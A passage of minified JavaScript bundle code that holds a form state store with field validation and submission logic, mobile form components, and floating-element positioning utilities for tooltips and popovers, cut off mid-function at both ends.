t=lr(e.match(/^([^:]*):(.*)$/),3),n=t[1],r=t[2];return"number"===n?Number(r):r}),value:i})})}},{key:"toJSON",value:function(){var e={};return this.map(function(t){var n=t.key,r=t.value;return e[n.join(".")]=r,null}),e}}]),e}(),ll=["name","errors"],ls=o7(function e(t){var n=this;o6(this,e),this.formHooked=!1,this.forceRootUpdate=void 0,this.subscribable=!0,this.store={},this.fieldEntities=[],this.initialValues={},this.callbacks={},this.validateMessages=null,this.preserve=null,this.lastValidatePromise=null,this.getForm=function(){return{getFieldValue:n.getFieldValue,getFieldsValue:n.getFieldsValue,getFieldError:n.getFieldError,getFieldWarning:n.getFieldWarning,getFieldsError:n.getFieldsError,isFieldsTouched:n.isFieldsTouched,isFieldTouched:n.isFieldTouched,isFieldValidating:n.isFieldValidating,isFieldsValidating:n.isFieldsValidating,resetFields:n.resetFields,setFields:n.setFields,setFieldValue:n.setFieldValue,setFieldsValue:n.setFieldsValue,validateFields:n.validateFields,submit:n.submit,_init:!0,getInternalHooks:n.getInternalHooks}},this.getInternalHooks=function(e){return e===as?(n.formHooked=!0,{dispatch:n.dispatch,initEntityValue:n.initEntityValue,registerField:n.registerField,useSubscribe:n.useSubscribe,setInitialValues:n.setInitialValues,destroyForm:n.destroyForm,setCallbacks:n.setCallbacks,setValidateMessages:n.setValidateMessages,getFields:n.getFields,setPreserve:n.setPreserve,getInitialValue:n.getInitialValue,registerWatch:n.registerWatch}):(al(!1,"`getInternalHooks` is internal usage. Should not call directly."),null)},this.useSubscribe=function(e){n.subscribable=e},this.prevWithoutPreserves=null,this.setInitialValues=function(e,t){if(n.initialValues=e||{},t){var r,i=aX({},e,n.store);null===(r=n.prevWithoutPreserves)||void 0===r||r.map(function(t){var n=t.key;i=aU(i,n,aB(e,n))}),n.prevWithoutPreserves=null,n.updateStore(i)}},this.destroyForm=function(){var e=new la;n.getFieldEntities(!0).forEach(function(t){n.isMergedPreserve(t.isPreserve())||e.set(t.getNamePath(),!0)}),n.prevWithoutPreserves=e},this.getInitialValue=function(e){var t=aB(n.initialValues,e);return e.length?aW(t):t},this.setCallbacks=function(e){n.callbacks=e},this.setValidateMessages=function(e){n.validateMessages=e},this.setPreserve=function(e){n.preserve=e},this.watchList=[],this.registerWatch=function(e){return n.watchList.push(e),function(){n.watchList=n.watchList.filter(function(t){return t!==e})}},this.notifyWatch=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];if(n.watchList.length){var t=n.getFieldsValue();n.watchList.forEach(function(n){n(t,e)})}},this.timeoutId=null,this.warningUnhooked=function(){},this.updateStore=function(e){n.store=e},this.getFieldEntities=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return e?n.fieldEntities.filter(function(e){return e.getNamePath().length}):n.fieldEntities},this.getFieldsMap=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=new la;return n.getFieldEntities(e).forEach(function(e){var n=e.getNamePath();t.set(n,e)}),t},this.getFieldEntitiesForNamePathList=function(e){if(!e)return n.getFieldEntities(!0);var t=n.getFieldsMap(!0);return e.map(function(e){var n=aH(e);return t.get(n)||{INVALIDATE_NAME_PATH:aH(e)}})},this.getFieldsValue=function(e,t){if(n.warningUnhooked(),!0===e&&!t)return n.store;var r=n.getFieldEntitiesForNamePathList(Array.isArray(e)?e:null),i=[];return r.forEach(function(n){var r,o="INVALIDATE_NAME_PATH"in n?n.INVALIDATE_NAME_PATH:n.getNamePath();!(!e&&(null===(r=n.isListField)||void 0===r?void 0:r.call(n)))&&(t?t("getMeta"in n?n.getMeta():null)&&i.push(o):i.push(o))}),aK(n.store,i.map(aH))},this.getFieldValue=function(e){n.warningUnhooked();var t=aH(e);return aB(n.store,t)},this.getFieldsError=function(e){return n.warningUnhooked(),n.getFieldEntitiesForNamePathList(e).map(function(t,n){return!t||"INVALIDATE_NAME_PATH"in t?{name:aH(e[n]),errors:[],warnings:[]}:{name:t.getNamePath(),errors:t.getErrors(),warnings:t.getWarnings()}})},this.getFieldError=function(e){n.warningUnhooked();var t=aH(e);return n.getFieldsError([t])[0].errors},this.getFieldWarning=function(e){n.warningUnhooked();var t=aH(e);return n.getFieldsError([t])[0].warnings},this.isFieldsTouched=function(){n.warningUnhooked();for(var e,t=arguments.length,r=Array(t),i=0;i<t;i++)r[i]=arguments[i];var o=r[0],a=r[1],l=!1;0===r.length?e=null:1===r.length?Array.isArray(o)?(e=o.map(aH),l=!1):(e=null,l=o):(e=o.map(aH),l=a);var s=n.getFieldEntities(!0),c=function(e){return e.isFieldTouched()};if(!e)return l?s.every(c):s.some(c);var u=new la;e.forEach(function(e){u.set(e,[])}),s.forEach(function(t){var n=t.getNamePath();e.forEach(function(e){e.every(function(e,t){return n[t]===e})&&u.update(e,function(e){return[].concat(o2(e),[t])})})});var d=function(e){return e.some(c)},f=u.map(function(e){return e.value});return l?f.every(d):f.some(d)},this.isFieldTouched=function(e){return n.warningUnhooked(),n.isFieldsTouched([e])},this.isFieldsValidating=function(e){n.warningUnhooked();var t=n.getFieldEntities();if(!e)return t.some(function(e){return e.isFieldValidating()});var r=e.map(aH);return t.some(function(e){return aG(r,e.getNamePath())&&e.isFieldValidating()})},this.isFieldValidating=function(e){return n.warningUnhooked(),n.isFieldsValidating([e])},this.resetWithFieldInitialValue=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=new la,i=n.getFieldEntities(!0);i.forEach(function(e){var t=e.props.initialValue,n=e.getNamePath();if(void 0!==t){var i=r.get(n)||new Set;i.add({entity:e,value:t}),r.set(n,i)}}),t.entities?e=t.entities:t.namePathList?(e=[],t.namePathList.forEach(function(t){var n,i=r.get(t);i&&(n=e).push.apply(n,o2(o2(i).map(function(e){return e.entity})))})):e=i,function(e){e.forEach(function(e){if(void 0!==e.props.initialValue){var i=e.getNamePath();if(void 0!==n.getInitialValue(i))al(!1,"Form already set 'initialValues' with path '".concat(i.join("."),"'. Field can not overwrite it."));else{var o=r.get(i);if(o&&o.size>1)al(!1,"Multiple Field with path '".concat(i.join("."),"' set 'initialValue'. Can not decide which one to pick."));else if(o){var a=n.getFieldValue(i);t.skipExist&&void 0!==a||n.updateStore(aU(n.store,i,o2(o)[0].value))}}}})}(e)},this.resetFields=function(e){n.warningUnhooked();var t=n.store;if(!e){n.updateStore(aX({},n.initialValues)),n.resetWithFieldInitialValue(),n.notifyObservers(t,null,{type:"reset"}),n.notifyWatch();return}var r=e.map(aH);r.forEach(function(e){var t=n.getInitialValue(e);n.updateStore(aU(n.store,e,t))}),n.resetWithFieldInitialValue({namePathList:r}),n.notifyObservers(t,r,{type:"reset"}),n.notifyWatch(r)},this.setFields=function(e){n.warningUnhooked();var t=n.store,r=[];e.forEach(function(e){var i=e.name,o=(e.errors,oG(e,ll)),a=aH(i);r.push(a),"value"in o&&n.updateStore(aU(n.store,a,o.value)),n.notifyObservers(t,[a],{type:"setField",data:e})}),n.notifyWatch(r)},this.getFields=function(){return n.getFieldEntities(!0).map(function(e){var t=e.getNamePath(),r=o1(o1({},e.getMeta()),{},{name:t,value:n.getFieldValue(t)});return Object.defineProperty(r,"originRCField",{value:!0}),r})},this.initEntityValue=function(e){var t=e.props.initialValue;if(void 0!==t){var r=e.getNamePath();void 0===aB(n.store,r)&&n.updateStore(aU(n.store,r,t))}},this.isMergedPreserve=function(e){var t=void 0!==e?e:n.preserve;return null==t||t},this.registerField=function(e){n.fieldEntities.push(e);var t=e.getNamePath();if(n.notifyWatch([t]),void 0!==e.props.initialValue){var r=n.store;n.resetWithFieldInitialValue({entities:[e],skipExist:!0}),n.notifyObservers(r,[e.getNamePath()],{type:"valueUpdate",source:"internal"})}return function(r,i){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(n.fieldEntities=n.fieldEntities.filter(function(t){return t!==e}),!n.isMergedPreserve(i)&&(!r||o.length>1)){var a=r?void 0:n.getInitialValue(t);if(t.length&&n.getFieldValue(t)!==a&&n.fieldEntities.every(function(e){return!aY(e.getNamePath(),t)})){var l=n.store;n.updateStore(aU(l,t,a,!0)),n.notifyObservers(l,[t],{type:"remove"}),n.triggerDependenciesUpdate(l,t)}}n.notifyWatch([t])}},this.dispatch=function(e){switch(e.type){case"updateValue":var t=e.namePath,r=e.value;n.updateValue(t,r);break;case"validateField":var i=e.namePath,o=e.triggerName;n.validateFields([i],{triggerName:o})}},this.notifyObservers=function(e,t,r){if(n.subscribable){var i=o1(o1({},r),{},{store:n.getFieldsValue(!0)});n.getFieldEntities().forEach(function(n){(0,n.onStoreChange)(e,t,i)})}else n.forceRootUpdate()},this.triggerDependenciesUpdate=function(e,t){var r=n.getDependencyChildrenFields(t);return r.length&&n.validateFields(r),n.notifyObservers(e,r,{type:"dependenciesUpdate",relatedFields:[t].concat(o2(r))}),r},this.updateValue=function(e,t){var r=aH(e),i=n.store;n.updateStore(aU(n.store,r,t)),n.notifyObservers(i,[r],{type:"valueUpdate",source:"internal"}),n.notifyWatch([r]);var o=n.triggerDependenciesUpdate(i,r),a=n.callbacks.onValuesChange;a&&a(aK(n.store,[r]),n.getFieldsValue()),n.triggerOnFieldsChange([r].concat(o2(o)))},this.setFieldsValue=function(e){n.warningUnhooked();var t=n.store;if(e){var r=aX(n.store,e);n.updateStore(r)}n.notifyObservers(t,null,{type:"valueUpdate",source:"external"}),n.notifyWatch()},this.setFieldValue=function(e,t){n.setFields([{name:e,value:t}])},this.getDependencyChildrenFields=function(e){var t=new Set,r=[],i=new la;return n.getFieldEntities().forEach(function(e){(e.props.dependencies||[]).forEach(function(t){var n=aH(t);i.update(n,function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new Set;return t.add(e),t})})}),function e(n){(i.get(n)||new Set).forEach(function(n){if(!t.has(n)){t.add(n);var i=n.getNamePath();n.isFieldDirty()&&i.length&&(r.push(i),e(i))}})}(e),r},this.triggerOnFieldsChange=function(e,t){var r=n.callbacks.onFieldsChange;if(r){var i=n.getFields();if(t){var o=new la;t.forEach(function(e){var t=e.name,n=e.errors;o.set(t,n)}),i.forEach(function(e){e.errors=o.get(e.name)||e.errors})}r(i.filter(function(t){return aG(e,t.name)}),i)}},this.validateFields=function(e,t){n.warningUnhooked();var r,i,o,a=!!e,l=a?e.map(aH):[],s=[];n.getFieldEntities(!0).forEach(function(r){if(a||l.push(r.getNamePath()),(null==t?void 0:t.recursive)&&a){var i=r.getNamePath();i.every(function(t,n){return e[n]===t||void 0===e[n]})&&l.push(i)}if(r.props.rules&&r.props.rules.length){var o=r.getNamePath();if(!a||aG(l,o)){var c=r.validateRules(o1({validateMessages:o1(o1({},aD),n.validateMessages)},t));s.push(c.then(function(){return{name:o,errors:[],warnings:[]}}).catch(function(e){var t,n=[],r=[];return(null===(t=e.forEach)||void 0===t||t.call(e,function(e){var t=e.rule.warningOnly,i=e.errors;t?r.push.apply(r,o2(i)):n.push.apply(n,o2(i))}),n.length)?Promise.reject({name:o,errors:n,warnings:r}):{name:o,errors:n,warnings:r}}))}}});var c=(r=!1,i=s.length,o=[],s.length?new Promise(function(e,t){s.forEach(function(n,a){n.catch(function(e){return r=!0,e}).then(function(n){i-=1,o[a]=n,i>0||(r&&t(o),e(o))})})}):Promise.resolve([]));n.lastValidatePromise=c,c.catch(function(e){return e}).then(function(e){var t=e.map(function(e){return e.name});n.notifyObservers(n.store,t,{type:"validateFinish"}),n.triggerOnFieldsChange(t,e)});var u=c.then(function(){return n.lastValidatePromise===c?Promise.resolve(n.getFieldsValue(l)):Promise.reject([])}).catch(function(e){var t=e.filter(function(e){return e&&e.errors.length});return Promise.reject({values:n.getFieldsValue(l),errorFields:t,outOfDate:n.lastValidatePromise!==c})});return u.catch(function(e){return e}),u},this.submit=function(){n.warningUnhooked(),n.validateFields().then(function(e){var t=n.callbacks.onFinish;if(t)try{t(e)}catch(e){console.error(e)}}).catch(function(e){var t=n.callbacks.onFinishFailed;t&&t(e)})},this.forceRootUpdate=t}),lc=function(e){var t=k.useRef(),n=lr(k.useState({}),2)[1];if(!t.current){if(e)t.current=e;else{var r=new ls(function(){n({})});t.current=r.getForm()}}return[t.current]},lu=k.createContext({triggerFormChange:function(){},triggerFormFinish:function(){},registerForm:function(){},unregisterForm:function(){}}),ld=["name","initialValues","fields","form","preserve","children","component","validateMessages","validateTrigger","onValuesChange","onFieldsChange","onFinish","onFinishFailed"];function lf(e){try{return JSON.stringify(e)}catch(e){return Math.random()}}var lm=function(){},lh=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t[0],i=t[1],o=lr((0,k.useState)(),2),a=o[0],l=o[1],s=(0,k.useMemo)(function(){return lf(a)},[a]),c=(0,k.useRef)(s);c.current=s;var u=(0,k.useContext)(au),d=i||u,f=d&&d._init,m=aH(void 0===r?[]:r),h=(0,k.useRef)(m);return h.current=m,lm(m),(0,k.useEffect)(function(){if(f){var e=d.getFieldsValue,t=(0,(0,d.getInternalHooks)(as).registerWatch)(function(e){var t=aB(e,h.current),n=lf(t);c.current!==n&&(c.current=n,l(t))});return l(aB(e(),h.current)),t}},[f]),a},lp=k.forwardRef(function(e,t){var n,r=e.name,i=e.initialValues,o=e.fields,a=e.form,l=e.preserve,s=e.children,c=e.component,u=void 0===c?"form":c,d=e.validateMessages,f=e.validateTrigger,m=void 0===f?"onChange":f,h=e.onValuesChange,p=e.onFieldsChange,v=e.onFinish,g=e.onFinishFailed,y=oG(e,ld),b=k.useContext(lu),w=lr(lc(a),1)[0],E=w.getInternalHooks(as),x=E.useSubscribe,C=E.setInitialValues,_=E.setCallbacks,O=E.setValidateMessages,F=E.setPreserve,S=E.destroyForm;k.useImperativeHandle(t,function(){return w}),k.useEffect(function(){return b.registerForm(r,w),function(){b.unregisterForm(r)}},[b,w,r]),O(o1(o1({},b.validateMessages),d)),_({onValuesChange:h,onFieldsChange:function(e){if(b.triggerFormChange(r,e),p){for(var t=arguments.length,n=Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];p.apply(void 0,[e].concat(n))}},onFinish:function(e){b.triggerFormFinish(r,e),v&&v(e)},onFinishFailed:g}),F(l);var R=k.useRef(null);C(i,!R.current),R.current||(R.current=!0),k.useEffect(function(){return S},[]);var A="function"==typeof s;n=A?s(w.getFieldsValue(!0),w):s,x(!A);var j=k.useRef();k.useEffect(function(){!function(e,t){if(e===t)return!0;if(!e&&t||e&&!t||!e||!t||"object"!==oQ(e)||"object"!==oQ(t))return!1;var n=Object.keys(e),r=Object.keys(t);return o2(new Set([].concat(n,r))).every(function(n){var r=e[n],i=t[n];return"function"==typeof r&&"function"==typeof i||r===i})}(j.current||[],o||[])&&w.setFields(o||[]),j.current=o},[o,w]);var P=k.useMemo(function(){return o1(o1({},w),{},{validateTrigger:m})},[w,m]),$=k.createElement(au.Provider,{value:P},n);return!1===u?$:k.createElement(u,oK({},y,{onSubmit:function(e){e.preventDefault(),e.stopPropagation(),w.submit()},onReset:function(e){var t;e.preventDefault(),w.resetFields(),null===(t=y.onReset)||void 0===t||t.call(y,e)}}),$)});lp.FormProvider=function(e){var t=e.validateMessages,n=e.onFormChange,r=e.onFormFinish,i=e.children,o=k.useContext(lu),a=k.useRef({});return k.createElement(lu.Provider,{value:o1(o1({},o),{},{validateMessages:o1(o1({},o.validateMessages),t),triggerFormChange:function(e,t){n&&n(e,{changedFields:t,forms:a.current}),o.triggerFormChange(e,t)},triggerFormFinish:function(e,t){r&&r(e,{values:t,forms:a.current}),o.triggerFormFinish(e,t)},registerForm:function(e,t){e&&(a.current=o1(o1({},a.current),{},oY({},e,t))),o.registerForm(e,t)},unregisterForm:function(e){var t=o1({},a.current);delete t[e],a.current=t,o.unregisterForm(e)}})},i)},lp.Field=le,lp.List=ln,lp.useForm=lc,lp.useWatch=lh;let lv={name:void 0,hasFeedback:!0,layout:"vertical",requiredMarkStyle:"asterisk",disabled:!1},lg=k.createContext(lv),ly=k.createContext(null),lb=()=>null;var lw=n(40218),lE=n.n(lw);let lx=e=>k.createElement(ln,{name:e.name,initialValue:e.initialValue},(t,n)=>{let r=t.map(e=>({index:e.name,key:e.key})),i=e.children(r,n).map((t,i)=>{var o;return k.createElement(i5,{key:r[i].key,mode:"card",header:null===(o=e.renderHeader)||void 0===o?void 0:o.call(e,r[i],n)},t)});return e.renderAdd&&i.push(k.createElement(i5,{key:"add",mode:"card"},k.createElement(i5.Item,{className:"adm-form-list-operation",onClick:()=>{e.onAdd?e.onAdd(n):n.add()},arrow:!1},e.renderAdd()))),k.createElement(k.Fragment,null,i)}),lk="adm-form",lC=(0,k.forwardRef)((e,t)=>{let n=S(lv,e),{className:r,style:i,hasFeedback:o,children:a,layout:l,footer:s,mode:c,disabled:u,requiredMarkStyle:d}=n,f=b(n,["className","style","hasFeedback","children","layout","footer","mode","disabled","requiredMarkStyle"]),{locale:m}=n7(),h=(0,k.useMemo)(()=>lE()({},m.Form.defaultValidateMessages,f.validateMessages),[m.Form.defaultValidateMessages,f.validateMessages]),p=[],v=null,g=[],y=0;function w(){0!==g.length&&(y+=1,p.push(k.createElement(i5,{header:v,key:y,mode:c},g)),g=[])}return ot(n.children,e=>{if(k.isValidElement(e)){if(e.type===lb){w(),v=e.props.children;return}if(e.type===lx){w(),p.push(e);return}}g.push(e)}),w(),k.createElement(lp,Object.assign({className:_()(lk,r),style:i,ref:t},f,{validateMessages:h}),k.createElement(lg.Provider,{value:{name:f.name,hasFeedback:o,layout:l,requiredMarkStyle:d,disabled:u}},p),s&&k.createElement("div",{className:`${lk}-footer`},s))});var l_=n(20713);function lO(e){return void 0===e||!1===e?[]:Array.isArray(e)?e:[e]}n(65814),n(4924);let lF=(0,k.memo)(e=>R(e,k.createElement("svg",{viewBox:"0 0 30 16"},k.createElement("g",{fill:"currentColor"},k.createElement("path",{d:"M0,0 L30,0 L18.07289,14.312538 C16.65863,16.009645 14.13637,16.238942 12.43926,14.824685 C12.25341,14.669808 12.08199,14.49839 11.92711,14.312538 L0,0 L0,0 Z"}))))),lS=["top","right","bottom","left"],lR=Math.min,lA=Math.max,lj=Math.round,lP=Math.floor,l$=e=>({x:e,y:e}),lT={left:"right",right:"left",bottom:"top",top:"bottom"},lM={start:"end",end:"start"};function lN(e,t){return"function"==typeof e?e(t):e}function lL(e){return e.split("-")[0]}function lI(e){return e.split("-")[1]}function lV(e){return"x"===e?"y":"x"}function lZ(e){return"y"===e?"height":"width"}function lD(e){return["top","bottom"].includes(lL(e))?"y":"x"}function lB(e){return e.replace(/start|end/g,e=>lM[e])}function lz(e){return e.replace(/left|right|bottom|top/g,e=>lT[e])}function lq(e){return"number"!=typeof e?{top:0,right:0,bottom:0,left:0,...e}:{top:e,right:e,bottom:e,left:e}}function lW(e){return{...e,top:e.y,left:e.x,right:e.x+e.width,bottom:e.y+e.height}}function lH(e,t,n){let r,{reference:i,floating:o}=e,a=lD(t),l=lV(lD(t)),s=lZ(l),c=lL(t),u="y"===a,d=i.x+i.width/2-o.width/2,f=i.y+i.height/2-o.height/2,m=i[s]/2-o[s]/2;switch(c){case"top":r={x:d,y:i.y-o.height};break;case"bottom":r={x:d,y:i.y+i.height};break;case"right":r={x:i.x+i.width,y:f};break;case"left":r={x:i.x-o.width,y:f};break;default:r={x:i.x,y:i.y}}switch(lI(t)){case"start":r[l]-=m*(n&&u?-1:1);break;case"end":r[l]+=m*(n&&u?-1:1)}return r}let lU=async(e,t,n)=>{let{placement:r="bottom",strategy:i="absolute",middleware:o=[],platform:a}=n,l=o.filter(Boolean),s=await (null==a.isRTL?void 0:a.isRTL(t)),c=await a.getElementRects({reference:e,floating:t,strategy:i}),{x:u,y:d}=lH(c,r,s),f=r,m={},h=0;for(let n=0;n<l.length;n++){let{name:o,fn:p}=l[n],{x:v,y:g,data:y,reset:b}=await p({x:u,y:d,initialPlacement:r,placement:f,strategy:i,middlewareData:m,rects:c,platform:a,elements:{reference:e,floating:t}});if(u=null!=v?v:u,d=null!=g?g:d,m={...m,[o]:{...m[o],...y}},b&&h<=50){h++,"object"==typeof b&&(b.placement&&(f=b.placement),b.rects&&(c=!0===b.rects?await a.getElementRects({reference:e,floating:t,strategy:i}):b.rects),{x:u,y:d}=lH(c,f,s)),n=-1;continue}}return{x:u,y:d,placement:f,strategy:i,middlewareData:m}};async function lK(e,t){var n;void 0===t&&(t={});let{x:r,y:i,platform:o,rects:a,elements:l,strategy:s}=e,{boundary:c="clippingAncestors",rootBoundary:u="viewport",elementContext:d="floating",altBoundary:f=!1,padding:m=0}=lN(t,e),h=lq(m),p=l[f?"floating"===d?"reference":"floating":d],v=lW(await o.getClippingRect({element:null==(n=await (null==o.isElement?void 0:o.isElement(p)))||n?p:p.contextElement||await (null==o.getDocumentElement?void 0:o.getDocumentElement(l.floating)),boundary:c,rootBoundary:u,strategy:s})),g="floating"===d?{...a.floating,x:r,y:i}:a.reference,y=await (null==o.getOffsetParent?void 0:o.getOffsetParent(l.floating)),b=await (null==o.isElement?void 0:o.isElement(y))&&await (null==o.getScale?void 0:o.getScale(y))||{x:1,y:1},w=lW(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({rect:g,offsetParent:y,strategy:s}):g);return{top:(v.top-w.top+h.top)/b.y,bottom:(w.bottom-v.bottom+h.bottom)/b.y,left:(v.left-w.left+h.left)/b.x,right:(w.right-v.right+h.right)/b.x}}let lG=e=>({name:"arrow",options:e,async fn(t){let{x:n,y:r,placement:i,rects:o,platform:a,elements:l,middlewareData:s}=t,{element:c,padding:u=0}=lN(e,t)||{};if(null==c)return{};let d=lq(u),f={x:n,y:r},m=lV(lD(i)),h=lZ(m),p=await a.getDimensions(c),v="y"===m,g=v?"clientHeight":"clientWidth",y=o.reference[h]+o.reference[m]-f[m]-o.floating[h],b=f[m]-o.reference[m],w=await (null==a.getOffsetParent?void 0:a.getOffsetParent(c)),E=w?w[g]:0;E&&await (null==a.isElement?void 0:a.isElement(w))||(E=l.floating[g]||o.floating[h]);let x=E/2-p[h]/2-1,k=lR(d[v?"top":"left"],x),C=lR(d[v?"bottom":"right"],x),_=E-p[h]-C,O=E/2-p[h]/2+(y/2-b/2),F=lA(k,lR(O,_)),S=!s.arrow&&null!=lI(i)&&O!=F&&o.reference[h]/2-(O<k?k:C)-p[h]/2<0,R=S?O<k?O-k:O-_:0;return{[m]:f[m]+R,data:{[m]:F,centerOffset:O-F-R,...S&&{alignmentOffset:R}},reset:S}}});function lQ(e,t){return{top:e.top-t.height,right:e.right-t.width,bottom:e.bottom-t.height,left:e.left-t.width}}function lX(e){return lS.some(t=>e[t]>=0)}async function lY(e,t){let{placement:n,platform:r,elements:i}=e,o=await (null==r.isRTL?void 0:r.isRTL(i.floating)),a=lL(n),l=lI(n),s="y"===lD(n),c=["left","top"].includes(a)?-1:1,u=o&&s?-1:1,d=lN(t,e),{mainAxis:f,crossAxis:m,alignmentAxis:h}="number"==typeof d?{mainAxis:d,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...d};return l&&"number"==typeof h&&(m="end"===l?-1*h:h),s?{x:m*u,y:f*c}:{x:f*c,y:m*u}}function lJ(e){return l3(e)?(e.nodeName||"").toLowerCase():"#document"}function l1(e){var t;return(null==e?void 0:null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function l0(e){var t;return null==(t=(l3(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function l3(e){return e instanceof Node||e instanceof l1(e).Node}function l4(e){return e instanceof Element||e instanceof l1(e).Element}function l2(e){return e instanceof HTMLElement||e instanceof l1(e).HTMLElement}function l6(e){return"undefined"!=typeof ShadowRoot&&(e instanceof ShadowRoot||e instanceof l1(e).ShadowRoot)}function l5(e){let{overflow:t,overflowX:n,overflowY:r,display:i}=se(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!["inline","contents"].includes(i)}function l7(e){let t=l8(),n=se(e);return"none"!==n.transform||"none"!==n.perspective||!!n.containerType&&"normal"!==n.containerType||!t&&!!n.backdropFilter&&"none"!==n.backdropFilter||!t&&!!n.filter&&"none"!==n.filter||["transform","perspective","filter"].some(e=>(n.willChange||"").includes(e))||["paint","layout","strict","content"].some(e=>(n.contain||"").includes(e))}function l8(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}function l9(e){return["html","body","#document"].includes(lJ(e))}function se(e){return l1(e).getComputedStyle(e)}function st(e){return l4(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function sn(e){if("html"===lJ(e))return e;let t=e.assignedSlot||e.parentNode||l6(e)&&e.host||l0(e);return l6(t)?t.host:t}function sr(e,t,n){var r;void 0===t&&(t=[]),void 0===n&&(n=!0);let i=function e(t){let n=sn(t);return l9(n)?t.ownerDocument?t.ownerDocument.body:t.body:l2(n)&&l5(n)?n:e(n)}(e),o=i===(null==(r=e.ownerDocument)?void 0:r.body),a=l1(i);return o?t.concat(a,a.visualViewport||[],l5(i)?i:[],a.frameElement&&n?sr(a.frameElement):[]):t.concat(i,sr(i,[],n))}function si(e){let t=se(e),n=parseFloat(t.width)||0,r=parseFloat(t.height)||0,i=l2(e),o=i?e.offsetWidth:n,a=i?e.offsetHeight:r,l=lj(n)!==o||lj(r)!==a;return l&&(n=o,r=a),{width:n,height:r,$:l}}function so(e){return l4(e)?e:e.contextElement}function sa(e){let t=so(e);if(!l2(t))return l$(1);let n=t.getBoundingClientRect(),{width:r,height:i,$:o}=si(t),a=(o?lj(n.width):n.width)/r,l=(o?lj(n.height):n.height)/i;return a&&Number.isFinite(a)||(a=1),l&&Number.isFinite(l)||(l=1),{x:a,y:l}}let sl=l$(0);function ss(e){let t=l1(e);return l8()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:sl}function sc(e,t,n,r){var i;void 0===t&&(t=!1),void 0===n&&(n=!1);let o=e.getBoundingClientRect(),a=so(e),l=l$(1);t&&(r?l4(r)&&(l=sa(r)):l=sa(e));let s=(void 0===(i=n)&&(i=!1),r&&(!i||r===l1(a))&&i)?ss(a):l$(0),c=(o.left+s.x)/l.x,u=(o.top+s.y)/l.y,d=o.width/l.x,f=o.height/l.y;if(a){let e=l1(a),t=r&&l4(r)?l1(r):r,n=e.frameElement;for(;n&&r&&t!==e;){let e=sa(n),t=n.getBoundingClientRect(),r=se(n),i=t.left+(n.clientLeft+parseFloat(r.paddingLeft))*e.x,o=t.top+(n.clientTop+parseFloat(r.paddingTop))*e.y;c*=e.x,u*=e.y,d*=e.x,f*=e.y,c+=i,u+=o,n=l1(n).frameElement}}return lW({width:d,height:f,x:c,y:u})}function su(e){return sc(l0(e)).left+st(e).scrollLeft}function sd(e,t,n){let r;if("viewport"===t)r=function(e,t){let n=l1(e),r=l0(e),i=n.visualViewport,o=r.clientWidth,a=r.clientHeight,l=0,s=0;if(i){o=i.width,a=i.height;let e=l8();(!e||e&&"fixed"===t)&&(l=i.offsetLeft,s=i.offsetTop)}return{width:o,height:a,x:l,y:s}}(e,n);else if("document"===t)r=function(e){let t=l0(e),n=st(e),r=e.ownerDocument.body,i=lA(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),o=lA(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight),a=-n.scrollLeft+su(e),l=-n.scrollTop;return"rtl"===se(r).direction&&(a+=lA(t.clientWidth,r.clientWidth)-i),{width:i,height:o,x:a,y:l}}(l0(e));else if(l4(t))r=function(e,t){let n=sc(e,!0,"fixed"===t),r=n.top+e.clientTop,i=n.left+e.clientLeft,o=l2(e)?sa(e):l$(1),a=e.clientWidth*o.x;return{width:a,height:e.clientHeight*o.y,x:i*o.x,y:r*o.y}}(t,n);else{let n=ss(e);r={...t,x:t.x-n.x,y:t.y-n.y}}return lW(r)}function sf(e,t){return l2(e)&&"fixed"!==se(e).position?t?t(e):e.offsetParent:null}function sm(e,t){let n=l1(e);if(!l2(e))return n;let r=sf(e,t);for(;r&&["table","td","th"].includes(lJ(r))&&"static"===se(r).position;)r=sf(r,t);return r&&("html"===lJ(r)||"body"===lJ(r)&&"static"===se(r).position&&!l7(r))?n:r||function(e){let t=sn(e);for(;l2(t)&&!l9(t);){if(l7(t))return t;t=sn(t)}return null}(e)||n}let sh=async function(e){let{reference:t,floating:n,strategy:r}=e,i=this.getOffsetParent||sm,o=this.getDimensions;return{reference:function(e,t,n){let r=l2(t),i=l0(t),o="fixed"===n,a=sc(e,!0,o,t),l={scrollLeft:0,scrollTop:0},s=l$(0);if(r||!r&&!o){if(("body"!==lJ(t)||l5(i))&&(l=st(t)),r){let e=sc(t,!0,o,t);s.x=e.x+t.clientLeft,s.y=e.y+t.clientTop}else i&&(s.x=su(i))}return{x:a.left+l.scrollLeft-s.x,y:a.top+l.scrollTop-s.y,width:a.width,height:a.height}}(t,await i(n),r),floating:{x:0,y:0,...await o(n)}}},sp={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{rect:t,offsetParent:n,strategy:r}=e,i=l2(n),o=l0(n);if(n===o)return t;let a={scrollLeft:0,scrollTop:0},l=l$(1),s=l$(0);if((i||!i&&"fixed"!==r)&&(("body"!==lJ(n)||l5(o))&&(a=st(n)),l2(n))){let e=sc(n);l=sa(n),s.x=e.x+n.clientLeft,s.y=e.y+n.clientTop}return{width:t.width*l.x,height:t.height*l.y,x:t.x*l.x-a.scrollLeft*l.x+s.x,y:t.y*l.y-a.scrollTop*l.y+s.y}},getDocumentElement:l0,getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:r,strategy:i}=e,o=[..."clippingAncestors"===n?function(e,t){let n=t.get(e);if(n)return n;let 